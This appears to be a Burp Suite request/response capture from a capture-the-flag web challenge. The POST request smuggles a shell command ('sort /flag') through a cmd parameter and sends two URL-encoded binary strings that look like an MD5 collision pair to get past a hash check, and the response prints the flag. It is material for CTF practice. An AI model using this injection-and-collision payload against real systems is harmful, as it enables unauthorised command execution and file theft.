 Send Cancel < > Target: http://d835c69c-0e67-4191-8b98-d25591d19b6e.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?img=1&cmd=sort+/flag HTTP/1.1
2 Host: d835c69c-0e67-4191-8b98-d25591d19b6e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 307
12
13 a=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%B
F%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&b=
M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%B
F%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 01 Apr 2022 14:38:55 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 298
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,'>
</img>
<br>
sort /flag<br>
flag{d6a6d2f1-df28-4218-9cc4-6c660543a9d7}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>